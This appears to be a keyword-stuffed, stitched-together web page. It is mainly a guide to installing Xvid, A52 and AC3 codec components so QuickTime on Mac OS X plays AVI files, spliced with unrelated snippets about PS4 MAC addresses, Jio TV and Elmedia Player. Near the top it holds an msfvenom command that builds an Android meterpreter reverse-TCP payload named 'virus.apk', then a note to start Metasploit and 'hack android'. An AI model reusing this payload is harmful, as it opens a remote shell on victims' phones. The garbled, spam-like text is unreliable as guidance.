Enter in the IP address you have chosen to use here. Ps4 how to setup manual mac address. A black box with a number pad then appears. IP Calculator. If you don’t know it, it will be on the back of your router somewhere along with the default login username and password.
$msfvenom -p android/meterpreter/reversetcp LHOST=(you IP address) LPORT=443 -o /root/virus.apkTo check Your Ip Address just type “ifconfig” in your terminal.And we created a malicious payload now again type the following command in terminal2. $msfconsole – this command start metasploit framework.3. Hack android using mac address.

Hi all here is some help to Download and Install the AC3 8192 AUDIO DECODER For MAC Systems!!!
I had to download both of these files and copy and paste them into a couple of folders. I have included the instructions below on how to install these components and links to download them.
I am running Mac OS X Mountain Lion and Quicktime 7 Pro and this work for me (Just remember to read and it should for you too).
.............................................................
How To Play AVI DivX codec Movies on Quicktime in Mac OS X
(Works For Tiger and Later Versions of OS X)
Quicktime under Mac OS X can’t play movie or video files saved in .avi format encoded with DivX format without a little help. Also if you get no sound from AVI files on your Mac, the following AVI audio codec will solve that problem for you.
Here’s what you need to make Quicktime on Mac OS X play .avi movie files.
Click (OR Copy and PASTE) the link into your address bar and Download both of these files:
Quicktime Video Codec - Xvid Quicktime Component For Divx Codec AVI Files
http://www.moviecodec.com/download-video-codecs/xvid-quicktime-component-for-the-mac-356/
Quicktime Audio Codec - A52 AVI Audio Codec For Quicktime
www.macupdate.com/app/mac/21875/a52codec
Download both of these disk image files (.dmg) and double click them to mount these files (make them visible and accessible through Finder as another Device (top left hand corner of Finder) on your Mac.
Next we need to put these components into the right folders. Within Finder, click on the Xvid Alpha device. Within this Finder window, you should see a file named Xvid_Codec 1.0 alpha.component. You need to copy and paste this item into /Library/QuickTime/ folder on your Mac. The easiest way to find this folder is click on the first device (looks like a metal hard disk) within Finder, then find the folder named Library, and within that, another folder named QuickTime. Paste the Xvid Alpha file into this folder (or drag and drop it if you have two Finder windows open).
For the audio part of playing .avi files in QuickTime you need to place the A52 codec component into /Library/Audio/Plug-ins/Components/ folder. Luckily the author of the A52 audio codec for playing avi files in Mac made shortcuts right within the .dmg file for A52 Codec. When you double click the A52Codec .dmg file you’ll see two huge arrows pointing from the codec files to the folders they should be dropped into so simply drag and drop the two files into the folders (which are actually shortcuts to the correct folders on your Mac machine).
If you want QuickTime to recognize and play Dolby AC3 encoded audio from movies, copy the AC3MovieImport component into the /Library/QuickTime folder as well. This definitely won’t hurt and you’ll probably enjoy it later.
After this if you already have QuickTime running, Quit QuickTime (Command + Q), don’t just Close it, since QuickTime will still be running in the background. You need to fully quit QuickTime and restart it for the codecs to be loaded by QuickTime, so this step is necessary.
After all this try double-clicking your .avi movie file again and see if both audio and video are now being displayed by QuickTime.
Enjoy your movies
Jio tv app for mac download. To update the app from Play Store, perform the following steps:. Open Google Play Store on your device and tap on the menu at the top-left corner of the screen. Your app store (Play Store) will usually indicate whether or not JioPages is out of date and prompt you to update it.


Where Is Library Located On Mac
As mentioned earlier, your best option is to use Elmedia Player to run your AVI files on Mac. Download the Elmedia Player app from this website. Run the player on your Mac. Lion os x installesd.dmg download. It’s very easy to play the videos right away. Simply choose one of the convenient ways to add AVI files to the Elmedia Player library. Open a new Finder window or click on the desktop of your Mac. Minitab download 17. Hold down the Option key and select Go in the top menu bar. Select Library from the dropdown menu. Scroll down to find the Mail folder.